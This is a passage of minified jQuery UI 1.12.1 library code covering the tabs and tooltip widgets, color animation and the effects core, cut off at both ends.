n,o,a,r=t(s).uniqueId().attr("id"),l=t(s).closest("li"),h=l.attr("aria-controls");e._isLocal(s)?(n=s.hash,a=n.substring(1),o=e.element.find(e._sanitizeSelector(n))):(a=l.attr("aria-controls")||t({}).uniqueId()[0].id,n="#"+a,o=e.element.find(n),o.length||(o=e._createPanel(a),o.insertAfter(e.panels[i-1]||e.tablist)),o.attr("aria-live","polite")),o.length&&(e.panels=e.panels.add(o)),h&&l.data("ui-tabs-aria-controls",h),l.attr({"aria-controls":a,"aria-labelledby":r}),o.attr("aria-labelledby",r)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),i&&(this._off(i.not(this.tabs)),this._off(s.not(this.anchors)),this._off(n.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(e){var i,s,n;for(t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1),n=0;s=this.tabs[n];n++)i=t(s),e===!0||-1!==t.inArray(n,e)?(i.attr("aria-disabled","true"),this._addClass(i,null,"ui-state-disabled")):(i.removeAttr("aria-disabled"),this._removeClass(i,null,"ui-state-disabled"));this.options.disabled=e,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,e===!0)},_setupEvents:function(e){var i={};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var i,s=this.element.parent();"fill"===e?(i=s.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),s=e.css("position");"absolute"!==s&&"fixed"!==s&&(i-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,i-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(i=0,this.panels.each(function(){i=Math.max(i,t(this).height("").height())}).height(i))},_eventHandler:function(e){var i=this.options,s=this.active,n=t(e.currentTarget),o=n.closest("li"),a=o[0]===s[0],r=a&&i.collapsible,l=r?t():this._getPanelForTab(o),h=s.length?this._getPanelForTab(s):t(),c={oldTab:s,oldPanel:h,newTab:r?t():o,newPanel:l};e.preventDefault(),o.hasClass("ui-state-disabled")||o.hasClass("ui-tabs-loading")||this.running||a&&!i.collapsible||this._trigger("beforeActivate",e,c)===!1||(i.active=r?!1:this.tabs.index(o),this.active=a?t():o,this.xhr&&this.xhr.abort(),h.length||l.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(o),e),this._toggle(e,c))},_toggle:function(e,i){function s(){o.running=!1,o._trigger("activate",e,i)}function n(){o._addClass(i.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&o.options.show?o._show(a,o.options.show,s):(a.show(),s())}var o=this,a=i.newPanel,r=i.oldPanel;this.running=!0,r.length&&this.options.hide?this._hide(r,this.options.hide,function(){o._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),n()}):(this._removeClass(i.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),r.hide(),n()),r.attr("aria-hidden","true"),i.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&r.length?i.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),i.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var i,s=this._findActive(e);s[0]!==this.active[0]&&(s.length||(s=this.active),i=s.find(".ui-tabs-anchor")[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return e===!1?t():this.tabs.eq(e)},_getIndex:function(e){return"string"==typeof e&&(e=this.anchors.index(this.anchors.filter("[href$='"+t.ui.escapeSelector(e)+"']"))),e},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var e=t(this),i=e.data("ui-tabs-aria-controls");i?e.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var i=this.options.disabled;i!==!1&&(void 0===e?i=!1:(e=this._getIndex(e),i=t.isArray(i)?t.map(i,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,i){return i!==e?i:null})),this._setOptionDisabled(i))},disable:function(e){var i=this.options.disabled;if(i!==!0){if(void 0===e)i=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,i))return;i=t.isArray(i)?t.merge([e],i).sort():[e]}this._setOptionDisabled(i)}},load:function(e,i){e=this._getIndex(e);var s=this,n=this.tabs.eq(e),o=n.find(".ui-tabs-anchor"),a=this._getPanelForTab(n),r={tab:n,panel:a},l=function(t,e){"abort"===e&&s.panels.stop(!1,!0),s._removeClass(n,"ui-tabs-loading"),a.removeAttr("aria-busy"),t===s.xhr&&delete s.xhr};this._isLocal(o[0])||(this.xhr=t.ajax(this._ajaxSettings(o,i,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(n,"ui-tabs-loading"),a.attr("aria-busy","true"),this.xhr.done(function(t,e,n){setTimeout(function(){a.html(t),s._trigger("load",i,r),l(n,e)},1)}).fail(function(t,e){setTimeout(function(){l(t,e)},1)})))},_ajaxSettings:function(e,i,s){var n=this;return{url:e.attr("href").replace(/#.*$/,""),beforeSend:function(e,o){return n._trigger("beforeLoad",i,t.extend({jqXHR:e,ajaxSettings:o},s))}}},_getPanelForTab:function(e){var i=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),t.uiBackCompat!==!1&&t.widget("ui.tabs",t.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),t.ui.tabs,t.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(e,i){var s=(e.attr("aria-describedby")||"").split(/\s+/);s.push(i),e.data("ui-tooltip-id",i).attr("aria-describedby",t.trim(s.join(" ")))},_removeDescribedBy:function(e){var i=e.data("ui-tooltip-id"),s=(e.attr("aria-describedby")||"").split(/\s+/),n=t.inArray(i,s);-1!==n&&s.splice(n,1),e.removeData("ui-tooltip-id"),s=t.trim(s.join(" ")),s?e.attr("aria-describedby",s):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=t([])},_setOption:function(e,i){var s=this;this._super(e,i),"content"===e&&t.each(this.tooltips,function(t,e){s._updateContent(e.element)})},_setOptionDisabled:function(t){this[t?"_disable":"_enable"]()},_disable:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur");n.target=n.currentTarget=s.element[0],e.close(n,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var e=t(this);return e.is("[title]")?e.data("ui-tooltip-title",e.attr("title")).removeAttr("title"):void 0
}))},_enable:function(){this.disabledTitles.each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))}),this.disabledTitles=t([])},open:function(e){var i=this,s=t(e?e.target:this.element).closest(this.options.items);s.length&&!s.data("ui-tooltip-id")&&(s.attr("title")&&s.data("ui-tooltip-title",s.attr("title")),s.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&s.parents().each(function(){var e,s=t(this);s.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,i.close(e,!0)),s.attr("title")&&(s.uniqueId(),i.parents[this.id]={element:this,title:s.attr("title")},s.attr("title",""))}),this._registerCloseHandlers(e,s),this._updateContent(s,e))},_updateContent:function(t,e){var i,s=this.options.content,n=this,o=e?e.type:null;return"string"==typeof s||s.nodeType||s.jquery?this._open(e,t,s):(i=s.call(t[0],function(i){n._delay(function(){t.data("ui-tooltip-open")&&(e&&(e.type=o),this._open(e,t,i))})}),i&&this._open(e,t,i),void 0)},_open:function(e,i,s){function n(t){h.of=t,a.is(":hidden")||a.position(h)}var o,a,r,l,h=t.extend({},this.options.position);if(s){if(o=this._find(i))return o.tooltip.find(".ui-tooltip-content").html(s),void 0;i.is("[title]")&&(e&&"mouseover"===e.type?i.attr("title",""):i.removeAttr("title")),o=this._tooltip(i),a=o.tooltip,this._addDescribedBy(i,a.attr("id")),a.find(".ui-tooltip-content").html(s),this.liveRegion.children().hide(),l=t("<div>").html(a.find(".ui-tooltip-content").html()),l.removeAttr("name").find("[name]").removeAttr("name"),l.removeAttr("id").find("[id]").removeAttr("id"),l.appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:n}),n(e)):a.position(t.extend({of:i},this.options.position)),a.hide(),this._show(a,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(r=this.delayedShow=setInterval(function(){a.is(":visible")&&(n(h.of),clearInterval(r))},t.fx.interval)),this._trigger("open",e,{tooltip:a})}},_registerCloseHandlers:function(e,i){var s={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var s=t.Event(e);s.currentTarget=i[0],this.close(s,!0)}}};i[0]!==this.element[0]&&(s.remove=function(){this._removeTooltip(this._find(i).tooltip)}),e&&"mouseover"!==e.type||(s.mouseleave="close"),e&&"focusin"!==e.type||(s.focusout="close"),this._on(!0,i,s)},close:function(e){var i,s=this,n=t(e?e.currentTarget:this.element),o=this._find(n);return o?(i=o.tooltip,o.closing||(clearInterval(this.delayedShow),n.data("ui-tooltip-title")&&!n.attr("title")&&n.attr("title",n.data("ui-tooltip-title")),this._removeDescribedBy(n),o.hiding=!0,i.stop(!0),this._hide(i,this.options.hide,function(){s._removeTooltip(t(this))}),n.removeData("ui-tooltip-open"),this._off(n,"mouseleave focusout keyup"),n[0]!==this.element[0]&&this._off(n,"remove"),this._off(this.document,"mousemove"),e&&"mouseleave"===e.type&&t.each(this.parents,function(e,i){t(i.element).attr("title",i.title),delete s.parents[e]}),o.closing=!0,this._trigger("close",e,{tooltip:i}),o.hiding||(o.closing=!1)),void 0):(n.removeData("ui-tooltip-open"),void 0)},_tooltip:function(e){var i=t("<div>").attr("role","tooltip"),s=t("<div>").appendTo(i),n=i.uniqueId().attr("id");return this._addClass(s,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(e)),this.tooltips[n]={element:e,tooltip:i}},_find:function(t){var e=t.data("ui-tooltip-id");return e?this.tooltips[e]:null},_removeTooltip:function(t){t.remove(),delete this.tooltips[t.attr("id")]},_appendTo:function(t){var e=t.closest(".ui-front, dialog");return e.length||(e=this.document[0].body),e},_destroy:function(){var e=this;t.each(this.tooltips,function(i,s){var n=t.Event("blur"),o=s.element;n.target=n.currentTarget=o[0],e.close(n,!0),t("#"+i).remove(),o.data("ui-tooltip-title")&&(o.attr("title")||o.attr("title",o.data("ui-tooltip-title")),o.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),t.uiBackCompat!==!1&&t.widget("ui.tooltip",t.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var t=this._superApply(arguments);return this.options.tooltipClass&&t.tooltip.addClass(this.options.tooltipClass),t}}),t.ui.tooltip;var d="ui-effects-",p="ui-effects-style",f="ui-effects-animated",g=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=h(),n=s._rgba=[];return i=i.toLowerCase(),f(l,function(t,o){var a,r=o.re.exec(i),l=r&&o.parse(r),h=o.space||"rgba";return l?(a=s[h](l),s[c[h].cache]=a[c[h].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],h=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=h.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),h.fn=t.extend(h.prototype,{parse:function(n,a,r,l){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,l],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof h?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=h(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=h(t),n=s._space(),o=c[n],a=0===this.alpha()?h("transparent"):this,r=a[o.cache]||o.to(a._rgba),l=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],h=s[o],c=u[n.type]||{};null!==h&&(null===a?l[o]=h:(c.mod&&(h-a>c.mod/2?a+=c.mod:a-h>c.mod/2&&(a-=c.mod)),l[o]=i((h-a)*e+a,n)))}),this[n](l)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=h(e)._rgba;return h(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),h.fn.parse.prototype=h.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),l=Math.min(s,n,o),h=r-l,c=r+l,u=.5*c;return e=l===r?0:s===r?60*(n-o)/h+360:n===r?60*(o-s)/h+120:60*(s-n)/h+240,i=0===h?0:.5>=u?h/c:h/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,l=n.to,c=n.from;h.fn[s]=function(s){if(l&&!this[a]&&(this[a]=l(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=h(c(d)),n[a]=d,n):h(d)},f(o,function(e,i){h.fn[e]||(h.fn[e]=function(n){var o,a=t.type(n),l="alpha"===e?this._hsla?"hsla":"rgba":s,h=this[l](),c=h[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),h[i.idx]=n,this[l](h)))})})}),h.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=h(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(l){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(l){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=h(e.elem,i),e.end=h(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},h.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(g),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(g.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var l=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",h=l.children?a.find("*").addBack():a;h=h.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),h=h.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),h=h.map(function(){var e=this,i=t.Deferred(),s=t.extend({},l,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,h.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),l.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(f)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(d+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(d+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(p,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(p)||"",t.removeData(p)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(d+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=d+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(f),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(l)&&l.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[h](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===h:"show"===h)?(r[h](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",l=s.complete,h=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,h)||o;i.data(f,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?h?this[h](s.duration,l):this.each(function(){l&&l.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,l=o?a.scrollLeft():0,h=n.offset(),c={top:h.top-r,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div 